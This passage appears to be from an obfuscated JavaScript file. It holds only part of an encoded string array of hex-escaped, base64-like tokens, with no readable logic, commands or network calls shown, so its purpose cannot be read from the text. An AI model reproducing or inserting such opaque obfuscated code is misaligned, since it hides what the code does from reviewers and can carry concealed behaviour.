\x3d','\x77\x71\x77\x6c\x46\x69\x6e\x44\x6f\x63\x4f\x4a\x77\x6f\x67\x3d','\x58\x38\x4b\x59\x77\x6f\x70\x68\x77\x34\x49\x66\x58\x73\x4f\x6f\x4d\x58\x50\x43\x6a\x63\x4b\x4d\x54\x32\x50\x44\x67\x73\x4f\x4f\x4f\x38\x4b\x52\x77\x35\x2f\x43\x68\x41\x3d\x3d','\x53\x6d\x74\x6c','\x77\x71\x66\x44\x71\x48\x4e\x6b\x77\x71\x7a\x44\x70\x55\x54\x43\x69\x6c\x37\x44\x72\x77\x3d\x3d','\x4d\x63\x4f\x4d\x55\x38\x4f\x64\x52\x6b\x74\x34\x4f\x6b\x6b\x58\x77\x72\x58\x44\x6a\x54\x6c\x56\x77\x37\x77\x65\x4e\x4d\x4b\x5a\x51\x4d\x4b\x70\x77\x71\x4d\x3d','\x77\x6f\x63\x70\x77\x6f\x45\x3d','\x62\x51\x72\x44\x68\x52\x42\x4a\x77\x37\x72\x43\x69\x38\x4b\x78\x77\x71\x39\x2b\x63\x41\x3d\x3d','\x77\x34\x66\x44\x72\x30\x49\x5a\x77\x72\x74\x30\x77\x71\x78\x6b\x77\x71\x44\x43\x69\x6e\x78\x2b\x4f\x48\x6c\x6b\x77\x35\x34\x45\x77\x72\x48\x43\x69\x78\x4c\x44\x6f\x63\x4f\x39\x77\x72\x4c\x44\x72\x6c\x7a\x43\x6f\x38\x4b\x30\x46\x41\x3d\x3d','\x4e\x6b\x66\x44\x67\x56\x50\x44\x6b\x43\x33\x44\x6e\x33\x44\x44\x71\x56\x33\x44\x76\x6a\x4c\x44\x6d\x52\x62\x44\x6f\x38\x4b\x75\x77\x36\x44\x44\x73\x47\x37\x43\x67\x79\x63\x3d','\x42\x6b\x2f\x43\x72\x38\x4f\x56\x50\x73\x4b\x7a\x63\x38\x4b\x5a\x77\x71\x70\x66\x77\x34\x58\x43\x6b\x51\x39\x78\x55\x73\x4f\x74\x4d\x77\x4d\x52\x77\x36\x4c\x43\x69\x52\x4e\x30\x77\x6f\x72\x44\x6a\x4d\x4f\x33\x77\x35\x72\x43\x74\x69\x41\x3d','\x77\x70\x39\x69\x77\x70\x56\x32\x77\x72\x38\x64\x77\x70\x6b\x76\x64\x44\x4a\x49','\x77\x37\x48\x43\x76\x54\x72\x44\x6b\x38\x4f\x41\x77\x36\x68\x2f\x77\x72\x6f\x3d','\x42\x4d\x4f\x4b\x55\x73\x4f\x56\x54\x46\x30\x34\x66\x55\x67\x61\x77\x71\x44\x44\x6d\x68\x35\x57\x77\x72\x55\x4a\x4c\x73\x4b\x43\x48\x73\x4f\x78\x77\x36\x41\x31\x77\x35\x37\x44\x73\x38\x4b\x34\x77\x36\x74\x39\x77\x37\x31\x44\x77\x36\x70\x49\x4d\x68\x50\x44\x72\x33\x2f\x43\x74\x73\x4b\x51\x4d\x63\x4b\x51\x4c\x38\x4b\x71\x4e\x63\x4f\x65\x57\x4d\x4b\x74\x51\x44\x73\x54\x47\x63\x4b\x64\x77\x37\x72\x43\x70\x73\x4b\x6d\x65\x73\x4b\x6c\x61\x4d\x4f\x4e\x4b\x6c\x38\x59\x5a\x63\x4f\x44\x77\x71\x72\x43\x6c\x38\x4b\x34\x77\x71\x52\x64\x77\x6f\x45\x68\x77\x34\x54\x43\x76\x38\x4f\x34\x66\x68\x54\x43\x74\x4d\x4b\x6a\x77\x35\x33\x43\x6b\x46\x56\x43\x46\x41\x50\x44\x67\x68\x6b\x3d','\x77\x36\x55\x52\x77\x70\x51\x3d','\x77\x6f\x6e\x43\x72\x45\x63\x3d','\x62\x56\x37\x44\x6e\x73\x4b\x69\x77\x37\x44\x43\x68\x54\x33\x44\x71\x44\x45\x3d','\x51\x7a\x72\x44\x67\x7a\x58\x43\x69\x46\x6c\x65\x49\x77\x3d\x3d','\x55\x69\x78\x63\x77\x35\x5a\x34\x65\x38\x4b\x47\x77\x36\x6b\x3d','\x77\x71\x77\x2f\x48\x79\x34\x3d','\x59\x4d\x4b\x31\x64\x38\x4b\x50\x48\x77\x55\x62\x44\x56\x70\x6b\x48\x73\x4f\x71\x65\x73\x4f\x41\x46\x57\x54\x43\x72\x56\x76\x44\x6f\x63\x4f\x49\x77\x37\x38\x3d','\x64\x42\x37\x44\x6e\x51\x42\x65','\x77\x35\x56\x5a\x77\x37\x74\x45\x77\x37\x4c\x43\x6b\x38\x4f\x4c\x77\x72\x54\x44\x72\x38\x4f\x4f\x77\x37\x30\x75','\x77\x71\x63\x6d\x47\x69\x66\x43\x71\x73\x4f\x50\x77\x71\x5a\x70\x77\x37\x62\x44\x75\x31\x54\x44\x74\x38\x4b\x44\x77\x35\x42\x51\x77\x36\x48\x43\x73\x63\x4f\x43\x65\x38\x4b\x32\x44\x4d\x4b\x69','\x77\x72\x51\x78\x46\x7a\x37\x44\x6f\x51\x3d\x3d','\x52\x63\x4b\x69\x54\x63\x4f\x7a\x54\x54\x33\x44\x71\x43\x45\x3d','\x4d\x73\x4f\x42\x77\x35\x49\x4d\x52\x73\x4b\x4b\x77\x34\x42\x64\x64\x73\x4f\x4a\x64\x38\x4b\x6b\x53\x58\x37\x43\x76\x69\x7a\x43\x70\x45\x4a\x2f\x77\x34\x42\x79\x48\x57\x31\x4a','\x41\x63\x4f\x6d\x57\x6b\x4e\x78','\x77\x70\x72\x44\x6b\x73\x4f\x6e\x4a\x63\x4b\x71\x4e\x63\x4b\x6f\x59\x6b\x2f\x44\x68\x41\x3d\x3d','\x51\x38\x4b\x35\x61\x67\x3d\x3d','\x42\x55\x66\x44\x6c\x58\x33\x44\x76\x78\x72\x44\x72\x6d\x66\x44\x76\x56\x30\x3d','\x4c\x46\x62\x44\x68\x48\x66\x44\x6c\x4d\x4b\x67\x5a\x63\x4f\x6d','\x53\x38\x4b\x34\x77\x6f\x72\x43\x6e\x33\x64\x70\x77\x36\x6a\x43\x72\x55\x66\x44\x71\x6a\x66\x44\x74\x67\x3d\x3d','\x4b\x73\x4f\x42\x77\x34\x67\x51\x52\x41\x3d\x3d','\x77\x6f\x37\x44\x6c\x4d\x4f\x74\x50\x38\x4b\x6e','\x4f\x55\x44\x44\x6d\x48\x48\x44\x68\x63\x4b\x6e\x4a\x4d\x4f\x67\x65\x38\x4b\x6f\x59\x54\x72\x44\x68\x67\x3d\x3d','\x77\x34\x6a\x43\x6f\x4d\x4f\x31\x77\x35\x58\x43\x6c\x63\x4f\x78','\x49\x38\x4f\x4b\x58\x4d\x4f\x4a\x51\x41\x3d\x3d','\x77\x6f\x6f\x37\x46\x63\x4b\x4c\x77\x36\x56\x54\x66\x63\x4b\x71\x5a\x63\x4b\x32\x43\x63\x4f\x4d\x64\x41\x6b\x78\x47\x41\x3d\x3d','\x77\x36\x6a\x44\x74\x63\x4f\x4c\x56\x4d\x4b\x4f\x77\x70\x49\x3d','\x54\x63\x4b\x65\x77\x6f\x56\x31\x77\x34\x51\x33\x46\x63\x4f\x2f\x4d\x45\x37\x43\x68\x73\x4b\x49\x64\x32\x48\x44\x67\x77\x3d\x3d','\x49\x4d\x4f\x41\x77\x72\x4a\x4f\x4e\x54\x49\x7a\x4b\x4d\x4f\x55\x77\x72\x50\x43\x72\x73\x4b\x46\x77\x35\x6e\x44\x6c\x53\x4c\x44\x6f\x4d\x4b\x46\x77\x37\x35\x35\x77\x36\x72\x44\x75\x43\x49\x3d','\x77\x37\x76\x44\x75\x7a\x67\x55\x77\x34\x42\x36','\x77\x34\x66\x44\x72\x30\x49\x5a\x77\x72\x74\x30\x77\x71\x78\x37\x77\x6f\x7a\x43\x72\x48\x39\x33\x4a\x45\x4e\x4a\x77\x37\x59\x67\x77\x70\x44\x43\x73\x51\x3d\x3d','\x66\x55\x6a\x44\x6b\x38\x4b\x30\x77\x36\x4c\x43\x6e\x77\x3d\x3d','\x62\x4d\x4b\x5a\x55\x67\x59\x45\x42\x45\x72\x44\x70\x53\x2f\x44\x6c\x78\x50\x44\x73\x41\x3d\x3d','\x77\x70\x4a\x73\x77\x6f\x31\x73\x77\x71\x77\x4f\x77\x70\x67\x6a\x63\x6e\x4e\x58\x4a\x38\x4f\x6e\x62\x63\x4b\x53\x77\x71\x78\x65\x65\x41\x67\x35\x77\x34\x70\x5a\x5a\x44\x73\x57\x77\x72\x2f\x43\x6a\x79\x54\x43\x6f\x41\x3d\x3d','\x4f\x47\x39\x4c\x56\x68\x6f\x3d','\x77\x72\x58\x43\x72\x47\x77\x3d','\x62\x78\x62\x44\x6e\x42\x42\x76\x77\x34\x76\x43\x6e\x73\x4b\x39\x77\x72\x73\x3d','\x77\x34\x7a\x43\x6f\x4d\x4f\x79\x77\x35\x58\x43\x69\x63\x4f\x74','\x56\x57\x6c\x52\x4c\x73\x4f\x57\x77\x70\x4e\x5a\x51\x31\x33\x43\x6c\x78\x6f\x73\x77\x36\x49\x55\x77\x72\x33\x43\x6b\x38\x4b\x31\x66\x63\x4f\x36\x77\x72\x6f\x4e\x4b\x69\x48\x43\x69\x63\x4f\x74\x77\x6f\x46\x44','\x77\x6f\x2f\x44\x6e\x4d\x4f\x6c\x50\x73\x4b\x71','\x59\x69\x66\x44\x6b\x41\x3d\x3d','\x77\x70\x38\x34\x41\x63\x4b\x63\x77\x36\x56\x69\x57\x41\x3d\x3d','\x77\x70\x56\x76\x77\x35\x4e\x35\x77\x72\x56\x56\x61\x78\x74\x79\x65\x31\x2f\x43\x6c\x73\x4b\x78\x4b\x38\x4b\x4a\x43\x4d\x4b\x79','\x54\x63\x4b\x4a\x77\x6f\x31\x32\x77\x35\x6b\x62','\x77\x72\x6a\x43\x6d\x48\x44\x43\x72\x73\x4f\x55\x46\x54\x76\x44\x72\x38\x4b\x4e\x77\x72\x51\x3d','\x77\x34\x48\x43\x6e\x38\x4b\x6a\x5a\x4d\x4f\x31\x77\x6f\x6e\x43\x72\x77\x6e\x44\x71\x6a\x63\x69\x42\x78\x68\x34\x77\x34\x33\x44\x6b\x73\x4f\x44\x77\x36\x62\x44\x6e\x33\x48\x44\x69\x6c\x5a\x38\x51\x69\x64\x58\x77\x37\x63\x6e\x4b\x73\x4f\x59\x77\x35\x72\x43\x74\x63\x4b\x42\x77\x71\x50\x44\x74\x38\x4f\x36\x66\x38\x4b\x74\x4e\x77\x3d\x3d','\x4d\x38\x4f\x4f\x77\x6f\x6c\x65\x4d\x67\x3d\x3d','\x77\x34\x52\x46\x77\x37\x31\x44\x77\x35\x37\x43\x6b\x63\x4f\x41\x77\x71\x37\x44\x6c\x73\x4f\x6c\x77\x37\x67\x2f\x4f\x67\x3d\x3d','\x77\x34\x33\x43\x6a\x4d\x4b\x30\x59\x38\x4f\x32\x77\x70\x73\x3d','\x53\x73\x4b\x44\x77\x6f\x56\x72\x77\x34\x6b\x3d','\x77\x34\x48\x43\x6e\x38\x4b\x6a\x5a\x4d\x4f\x31\x77\x6f\x6e\x43\x72\x77\x6e\x44\x71\x6a\x63\x69\x42\x78\x68\x34\x77\x34\x33\x44\x6b\x73\x4f\x44\x77\x36\x62\x44\x6e\x33\x48\x44\x69\x6c\x5a\x38\x51\x69\x64\x58\x77\x37\x63\x6e\x4b\x73\x4f\x59\x77\x35\x72\x43\x74\x4d\x4b\x42\x77\x71\x50\x44\x74\x38\x4f\x36\x66\x38\x4b\x74\x4e\x77\x3d\x3d','\x77\x72\x37\x44\x6a\x4d\x4f\x62\x55\x63\x4f\x72\x47\x63\x4b\x54\x53\x6d\x44\x44\x6f\x4d\x4f\x2b\x66\x42\x73\x3d','\x77\x35\x4e\x45\x77\x37\x6c\x66\x77\x37\x76\x43\x68\x51\x3d\x3d','\x77\x35\x54\x44\x73\x73\x4f\x38\x56\x63\x4f\x44','\x77\x72\x51\x43\x77\x36\x54\x43\x6b\x38\x4f\x55\x59\x46\x2f\x44\x70\x67\x37\x44\x68\x4d\x4f\x67\x77\x37\x64\x36\x55\x38\x4f\x70\x77\x34\x63\x6e\x77\x72\x58\x43\x6b\x68\x45\x66\x57\x4d\x4b\x42\x77\x37\x70\x51\x77\x70\x50\x43\x70\x6c\x4d\x76\x77\x34\x33\x43\x68\x53\x6b\x64\x77\x72\x34\x4b\x77\x37\x6e\x43\x6b\x6e\x54\x44\x71\x51\x3d\x3d','\x77\x70\x52\x6e\x77\x35\x46\x6f\x77\x72\x38\x3d','\x77\x37\x6b\x50\x77\x35\x38\x34\x77\x34\x55\x69\x47\x38\x4b\x49\x44\x31\x66\x43\x6f\x67\x6a\x44\x75\x77\x3d\x3d','\x77\x6f\x30\x6d\x46\x63\x4b\x56\x77\x36\x68\x2f','\x55\x38\x4b\x2f\x66\x38\x4f\x70\x57\x77\x3d\x3d','\x4b\x4d\x4f\x45\x53\x38\x4f\x51\x54\x6c\x30\x69\x4f\x6b\x35\x4e\x77\x71\x44\x44\x6b\x77\x52\x58\x77\x37\x77\x58\x4c\x38\x4b\x32\x57\x73\x4f\x5a\x77\x37\x6f\x6c\x77\x6f\x7a\x43\x76\x63\x4f\x32\x77\x72\x6b\x37\x77\x71\x34\x57\x77\x34\x46\x49\x4d\x42\x44\x43\x70\x6b\x48\x43\x6c\x38\x4b\x79\x4e\x73\x4f\x67\x5a\x63\x4f\x35\x63\x73\x4f\x48\x52\x4d\x4f\x6c\x66\x67\x3d\x3d','\x77\x72\x38\x62\x77\x37\x76\x43\x69\x63\x4f\x48\x63\x67\x3d\x3d','\x77\x37\x72\x44\x76\x77\x4e\x75\x77\x70\x66\x44\x6c\x31\x59\x3d','\x43\x4d\x4f\x47\x77\x6f\x5a\x5a\x4f\x41\x4d\x75\x49\x63\x4f\x58\x77\x36\x44\x43\x6a\x73\x4b\x54\x77\x37\x72\x44\x6d\x58\x48\x44\x67\x4d\x4b\x67\x77\x34\x77\x36\x77\x35\x4c\x44\x73\x53\x58\x43\x68\x52\x78\x61','\x77\x35\x6b\x38\x77\x72\x4a\x50\x77\x36\x54\x43\x6c\x30\x48\x44\x6a\x33\x68\x6e\x47\x38\x4b\x67\x62\x63\x4b\x52\x66\x41\x3d\x3d','\x5a\x73\x4b\x6f\x64\x63\x4b\x4d\x46\x77\x3d\x3d','\x77\x34\x37\x43\x70\x4d\x4f\x71\x77\x35\x76\x43\x6d\x73\x4f\x6b\x77\x70\x66\x43\x6e\x63\x4f\x56\x45\x42\x56\x73\x77\x35\x51\x48\x59\x4d\x4b\x49\x77\x36\x66\x43\x74\x73\x4f\x32\x77\x34\x6f\x38\x66\x73\x4b\x34\x77\x72\x44\x43\x6d\x38\x4b\x63\x77\x72\x49\x44\x61\x32\x34\x3d','\x77\x72\x37\x44\x76\x47\x74\x30\x77\x72\x73\x3d','\x53\x63\x4b\x2f\x64\x43\x73\x74\x4c\x77\x3d\x3d','\x64\x6c\x48\x44\x6a\x4d\x4b\x75\x77\x37\x48\x43\x6a\x53\x66\x44\x6f\x69\x66\x43\x6a\x63\x4b\x78\x4e\x73\x4b\x43\x77\x34\x49\x2f\x77\x71\x50\x43\x6e\x4d\x4b\x6f\x41\x63\x4b\x66\x59\x55\x50\x44\x6e\x73\x4f\x6c\x65\x73\x4b\x71\x5a\x43\x78\x6b\x77\x72\x55\x79\x49\x51\x3d\x3d','\x63\x73\x4b\x37\x65\x4d\x4b\x50\x46\x77\x3d\x3d','\x77\x71\x6f\x50\x77\x37\x50\x43\x6a\x73\x4f\x56\x62\x6c\x6e\x44\x70\x41\x3d\x3d','\x48\x73\x4b\x4e\x77\x35\x52\x35\x77\x70\x51\x55\x51\x63\x4f\x37\x64\x6e\x76\x44\x6e\x38\x4b\x43\x4c\x58\x62\x43\x6e\x73\x4f\x47\x5a\x38\x4f\x51\x77\x35\x50\x43\x68\x4d\x4b\x6e\x77\x6f\x49\x3d','\x77\x6f\x39\x39\x77\x70\x64\x73\x77\x72\x38\x3d','\x77\x34\x4c\x43\x73\x63\x4f\x7a\x77\x35\x4d\x3d','\x50\x73\x4f\x55\x77\x34\x73\x45','\x50\x45\x58\x43\x6e\x48\x62\x43\x6d\x4d\x4f\x77\x62\x73\x4f\x70\x66\x63\x4f\x79\x4d\x47\x62\x43\x67\x63\x4f\x49\x4a\x77\x35\x4f\x77\x34\x38\x44\x53\x68\x31\x78\x41\x57\x63\x4f\x64\x4d\x4f\x32\x61\x63\x4b\x48\x44\x78\x46\x58\x77\x37\x7a\x43\x71\x48\x49\x5a\x53\x73\x4f\x42\x4d\x47\x52\x34\x61\x73\x4b\x54\x5a\x43\x58\x44\x67\x46\x56\x31\x61\x73\x4b\x67\x77\x36\x68\x71\x41\x38\x4b\x2f\x77\x6f\x62\x43\x75\x63\x4b\x45\x50\x67\x46\x4d\x77\x70\x41\x42\x65\x38\x4f\x30\x4a\x51\x3d\x3d','\x77\x34\x7a\x43\x68\x73\x4b\x41\x66\x51\x3d\x3d','\x43\x57\x78\x70','\x50\x4d\x4f\x72\x64\x67\x3d\x3d','\x77\x71\x41\x74\x77\x35\x6b\x3d','\x77\x72\x44\x44\x74\x7a\x34\x30\x77\x34\x42\x37\x5a\x32\x76\x43\x72\x4d\x4b\x32\x77\x71\x30\x3d','\x77\x37\x6f\x64\x77\x35\x59\x2f\x77\x36\x45\x3d','\x45\x6c\x54\x43\x70\x4d\x4f\x51\x4a\x63\x4b\x68\x47\x4d\x4b\x57\x77\x71\x42\x63\x77\x35\x50\x43\x69\x77\x6b\x3d','\x49\x30\x37\x44\x6a\x51\x3d\x3d','\x77\x71\x30\x4a\x77\x70\x51\x3d','\x77\x6f\x2f\x43\x6d\x73\x4f\x56\x77\x35\x7a\x43\x6e\x73\x4f\x6b\x77\x70\x50\x43\x67\x63\x4f\x53\x55\x67\x46\x41\x77\x36\x4d\x51\x55\x73\x4b\x41\x77\x37\x66\x43\x71\x73\x4f\x68\x77\x36\x74\x69\x57\x63\x4b\x4f\x77\x35\x58\x43\x75\x38\x4b\x6e\x77\x70\x59\x35\x56\x54\x62\x43\x75\x38\x4b\x43\x63\x73\x4b\x74','\x77\x37\x39\x63\x5a\x30\x38\x3d','\x52\x7a\x37\x44\x6e\x79\x4c\x43\x6a\x6c\x73\x3d','\x46\x38\x4f\x6a\x77\x72\x55\x3d','\x61\x55\x52\x33','\x77\x6f\x5a\x39\x77\x72\x37\x44\x69\x4d\x4b\x5a\x77\x6f\x6b\x3d','\x48\x55\x6e\x43\x70\x67\x3d\x3d','\x77\x71\x77\x62\x58\x38\x4f\x55\x77\x37\x70\x64\x63\x63\x4b\x31\x49\x4d\x4f\x6f\x52\x4d\x4b\x4d\x46\x31\x5a\x7a\x55\x67\x41\x52\x77\x70\x31\x44\x4d\x6b\x50\x44\x68\x73\x4f\x4f\x77\x71\x62\x44\x72\x79\x37\x44\x68\x38\x4f\x6f\x4e\x73\x4b\x42\x77\x35\x33\x44\x73\x73\x4f\x53\x77\x6f\x50\x43\x6b\x42\x62\x44\x69\x32\x66\x43\x76\x67\x3d\x3d','\x41\x46\x64\x41\x77\x34\x4d\x37\x77\x37\x30\x3d','\x64\x63\x4b\x4b\x77\x70\x63\x3d','\x77\x35\x2f\x43\x69\x38\x4b\x6d\x5a\x51\x3d\x3d','\x77\x71\x49\x2b\x48\x67\x3d\x3d','\x77\x36\x62\x43\x6f\x41\x7a\x44\x68\x73\x4f\x47\x77\x36\x52\x55\x77\x72\x46\x53\x4c\x78\x34\x4a\x77\x34\x77\x3d','\x77\x34\x6a\x44\x6a\x31\x59\x3d','\x77\x37\x67\x4a\x52\x51\x3d\x3d','\x77\x37\x55\x38\x77\x35\x76\x43\x6c\x4d\x4f\x51\x59\x46\x76\x44\x75\x67\x6e\x43\x68\x73\x4f\x30\x77\x35\x74\x4e\x52\x4d\x4f\x62\x77\x34\x38\x33\x77\x71\x6e\x43\x68\x54\x42\x42\x66\x38\x4b\x7a\x77\x70\x56\x6d\x77\x72\x6a\x43\x6b\x6e\x38\x4b\x77\x6f\x50\x43\x74\x47\x67\x6c\x77\x71\x6f\x3d','\x77\x35\x4c\x44\x73\x6b\x4d\x63','\x48\x6b\x64\x52\x77\x34\x4d\x75\x77\x36\x6a\x44\x6e\x77\x3d\x3d','\x61\x4d\x4b\x31\x63\x77\x3d\x3d','\x42\x45\x74\x4d\x77\x35\x51\x67\x77\x37\x67\x3d','\x77\x71\x59\x2f\x47\x44\x37\x44\x71\x63\x4f\x65\x77\x71\x64\x4f','\x4b\x55\x7a\x44\x68\x47\x66\x44\x6a\x38\x4b\x6c\x62\x77\x3d\x3d','\x77\x6f\x6c\x6a\x77\x70\x39\x67\x77\x71\x30\x47\x77\x6f\x49\x70\x5a\x41\x3d\x3d','\x50\x38\x4f\x50\x77\x34\x6f\x57\x54\x73\x4b\x48\x77\x35\x45\x3d','\x77\x72\x50\x43\x6d\x33\x67\x3d','\x44\x30\x50\x44\x6c\x58\x33\x44\x75\x78\x37\x44\x6a\x6e\x48\x44\x76\x77\x3d\x3d','\x77\x36\x2f\x44\x76\x52\x56\x6d\x77\x70\x72\x44\x6e\x48\x41\x5a\x4b\x6a\x5a\x54\x4a\x38\x4b\x50\x77\x37\x58\x43\x6c\x77\x63\x30\x77\x71\x30\x3d','\x77\x37\x4d\x38\x77\x72\x42\x44','\x4b\x57\x74\x54\x64\x78\x62\x43\x70\x38\x4f\x4e','\x77\x34\x52\x30\x77\x36\x76\x44\x68\x38\x4f\x62\x77\x6f\x66\x44\x76\x42\x6a\x44\x6c\x38\x4f\x6a\x4b\x63\x4f\x43\x62\x73\x4b\x39\x50\x67\x3d\x3d','\x77\x34\x2f\x43\x67\x38\x4b\x66\x66\x4d\x4b\x46','\x46\x4d\x4f\x73\x77\x70\x4d\x3d','\x65\x6c\x2f\x43\x6b\x6d\x6a\x43\x6b\x73\x4b\x31\x50\x38\x4f\x30\x4b\x63\x4b\x39\x4e\x79\x37\x43\x67\x63\x4b\x43\x64\x55\x4e\x4f','\x77\x72\x45\x67\x46\x79\x4c\x44\x73\x41\x3d\x3d','\x77\x70\x48\x44\x68\x32\x6f\x3d','\x4b\x55\x76\x44\x69\x32\x62\x44\x6f\x38\x4b\x6d\x62\x73\x4f\x74\x58\x38\x4b\x31','\x77\x72\x6b\x4c\x77\x37\x50\x43\x69\x4d\x4f\x79\x64\x51\x3d\x3d','\x77\x35\x4a\x65\x77\x37\x6c\x44\x77\x35\x7a\x43\x6d\x63\x4f\x42\x77\x71\x58\x44\x6f\x38\x4f\x56','\x77\x71\x6a\x44\x6c\x38\x4f\x66\x55\x63\x4f\x72\x43\x67\x3d\x3d','\x4d\x30\x48\x44\x6e\x67\x3d\x3d','\x56\x4d\x4b\x41\x51\x77\x3d\x3d','\x77\x35\x50\x44\x6b\x68\x6b\x3d','\x77\x37\x33\x44\x74\x63\x4f\x4f','\x77\x34\x68\x41\x64\x56\x54\x43\x67\x63\x4b\x74','\x65\x78\x33\x44\x68\x51\x3d\x3d','\x55\x73\x4b\x75\x57\x67\x3d\x3d','\x52\x53\x66\x44\x6e\x51\x3d\x3d','\x45\x63\x4f\x78\x77\x36\x77\x3d','\x51\x63\x4b\x41\x77\x6f\x59\x3d','\x57\x47\x42\x47\x4e\x63\x4f\x77\x77\x6f\x59\x3d','\x77\x34\x4c\x44\x69\x6c\x42\x4e\x77\x70\x41\x42','\x44\x33\x62\x44\x71\x51\x3d\x3d','\x77\x35\x2f\x43\x68\x73\x4b\x35','\x4e\x47\x58\x43\x6f\x77\x3d\x3d','\x52\x79\x46\x50\x77\x35\x64\x51\x59\x41\x3d\x3d','\x42\x58\x54\x44\x6a\x31\x37\x44\x71\x63\x4f\x45','\x4a\x63\x4f\x4e\x58\x4d\x4f\x4c\x61\x6c\x4d\x79\x4d\x48\x30\x58','\x77\x70\x59\x36\x77\x72\x49\x3d','\x77\x36\x67\x54\x52\x79\x6c\x43\x49\x67\x3d\x3d','\x66\x30\x48\x44\x76\x41\x3d\x3d','\x41\x46\x52\x61','\x44\x30\x78\x6b\x5a\x7a\x72\x43\x6a\x4d\x4f\x76\x77\x34\x55\x52\x4a\x43\x48\x44\x6a\x6d\x48\x44\x6e\x73\x4b\x76\x55\x63\x4f\x47\x46\x47\x63\x34\x58\x53\x4c\x44\x69\x73\x4b\x77\x47\x4d\x4f\x75\x46\x63\x4f\x6c\x77\x36\x50\x43\x68\x63\x4f\x76\x77\x35\x2f\x43\x75\x73\x4b\x46\x77\x35\x39\x34\x57\x63\x4f\x4f\x4a\x44\x54\x44\x72\x4d\x4f\x71\x47\x38\x4b\x6e\x48\x57\x62\x43\x6c\x68\x6f\x75\x77\x6f\x55\x37\x46\x38\x4f\x59\x77\x71\x5a\x6a\x77\x35\x30\x49\x47\x43\x7a\x44\x76\x68\x6a\x43\x71\x73\x4b\x49\x46\x41\x3d\x3d','\x77\x35\x7a\x44\x6f\x30\x49\x61\x77\x71\x42\x72','\x77\x70\x37\x43\x76\x58\x51\x3d','\x77\x35\x74\x5a\x77\x36\x30\x3d','\x42\x63\x4b\x78\x4b\x38\x4f\x37\x44\x79\x6a\x43\x74\x44\x70\x38\x56\x46\x49\x3d','\x52\x69\x2f\x44\x6e\x53\x2f\x43\x6c\x51\x3d\x3d','\x50\x38\x4f\x50\x77\x34\x73\x4f\x53\x4d\x4b\x4f','\x77\x6f\x5a\x34\x77\x72\x44\x44\x6b\x73\x4b\x5a','\x77\x36\x72\x43\x69\x4d\x4b\x64','\x52\x4d\x4b\x55\x77\x6f\x70\x69\x77\x35\x6b\x41','\x63\x51\x72\x44\x6b\x77\x5a\x50\x77\x34\x41\x3d','\x58\x44\x48\x44\x6c\x53\x50\x43\x6d\x58\x6c\x57','\x77\x71\x6b\x57\x77\x37\x44\x43\x69\x63\x4f\x48\x63\x77\x3d\x3d','\x77\x71\x44\x44\x76\x45\x6f\x3d','\x61\x78\x48\x44\x6c\x52\x42\x44\x77\x37\x33\x43\x69\x41\x3d\x3d','\x77\x35\x73\x34\x77\x71\x70\x42\x77\x37\x66\x43\x6e\x67\x3d\x3d','\x77\x34\x56\x54\x77\x36\x74\x46','\x77\x34\x33\x44\x68\x31\x39\x59\x77\x71\x55\x64','\x43\x31\x48\x44\x6d\x48\x58\x44\x6d\x51\x3d\x3d','\x4d\x30\x66\x44\x68\x46\x48\x44\x70\x41\x38\x3d','\x77\x71\x4a\x52\x77\x6f\x67\x36\x77\x71\x49\x42\x77\x6f\x38\x74\x63\x41\x4a\x4a\x4b\x38\x4f\x35\x56\x77\x3d\x3d','\x77\x72\x54\x44\x71\x68\x58\x43\x6e\x38\x4f\x4f\x77\x72\x41\x69\x77\x71\x45\x47\x63\x77\x64\x51\x77\x34\x54\x44\x72\x7a\x33\x44\x6d\x6c\x63\x48\x63\x38\x4b\x4b\x4f\x73\x4b\x68\x77\x34\x6c\x33\x52\x7a\x76\x43\x76\x4d\x4b\x6b\x58\x73\x4f\x4c\x77\x72\x54\x43\x69\x73\x4f\x46\x77\x34\x44\x43\x71\x38\x4b\x41\x77\x36\x72\x43\x73\x4d\x4b\x44\x53\x38\x4b\x70\x77\x34\x4d\x2b\x4a\x38\x4b\x43\x44\x38\x4f\x2f\x58\x67\x49\x3d','\x51\x73\x4b\x39\x63\x73\x4f\x75\x53\x77\x3d\x3d','\x77\x37\x54\x43\x72\x73\x4f\x2f','\x56\x38\x4b\x6c\x64\x44\x45\x31\x4f\x41\x3d\x3d','\x42\x73\x4f\x36\x4e\x63\x4b\x2b\x63\x68\x62\x44\x71\x67\x38\x65\x62\x41\x33\x43\x6d\x31\x64\x4d\x77\x72\x72\x44\x70\x4d\x4b\x4a\x77\x37\x33\x44\x6f\x4d\x4f\x34\x77\x6f\x58\x43\x68\x38\x4b\x79\x5a\x78\x46\x73\x49\x79\x44\x44\x72\x56\x67\x66\x61\x63\x4b\x68\x61\x63\x4b\x38\x77\x35\x39\x55\x66\x4d\x4f\x30\x77\x36\x45\x3d','\x77\x70\x51\x31\x77\x37\x73\x3d','\x77\x35\x35\x59\x66\x55\x44\x44\x69\x38\x4b\x79','\x77\x71\x46\x6a\x77\x72\x38\x3d','\x77\x35\x58\x44\x71\x4d\x4f\x38\x53\x63\x4f\x6b\x42\x38\x4f\x31\x77\x35\x33\x44\x73\x73\x4f\x43','\x77\x35\x51\x31\x77\x71\x56\x55\x77\x34\x44\x43\x6d\x56\x48\x44\x68\x55\x73\x39','\x51\x56\x37\x44\x72\x77\x3d\x3d','\x77\x37\x4c\x44\x70\x6a\x38\x41\x77\x34\x42\x68','\x77\x35\x39\x48\x52\x31\x4c\x43\x73\x73\x4b\x77\x42\x77\x4d\x3d','\x77\x71\x67\x53\x44\x77\x3d\x3d','\x77\x36\x59\x2b\x77\x34\x34\x3d','\x4a\x45\x78\x54','\x77\x35\x4d\x6a\x77\x36\x55\x2f\x77\x37\x41\x6f\x43\x4d\x4b\x46','\x4d\x6e\x66\x44\x6a\x51\x3d\x3d','\x77\x34\x51\x6f\x77\x71\x5a\x56\x77\x37\x66\x43\x68\x41\x3d\x3d','\x54\x43\x6e\x44\x6d\x41\x3d\x3d','\x77\x71\x54\x44\x75\x47\x6c\x6d\x77\x71\x72\x44\x6d\x67\x3d\x3d','\x77\x34\x72\x43\x73\x38\x4b\x76','\x53\x55\x70\x57','\x77\x72\x51\x55\x77\x70\x35\x77','\x77\x6f\x72\x44\x6a\x63\x4f\x4d\x51\x73\x4f\x54','\x77\x70\x68\x4e\x77\x72\x59\x3d','\x77\x6f\x41\x54\x47\x56\x58\x44\x67\x63\x4b\x73\x51\x4d\x4f\x51\x47\x4d\x4b\x66\x77\x71\x62\x44\x71\x54\x51\x37\x4e\x63\x4f\x73\x48\x31\x35\x68\x77\x36\x66\x43\x68\x4d\x4f\x72\x77\x35\x76\x43\x67\x6c\x6f\x6c\x77\x37\x30\x6a\x77\x36\x73\x69\x77\x36\x4c\x43\x71\x6e\x6a\x44\x6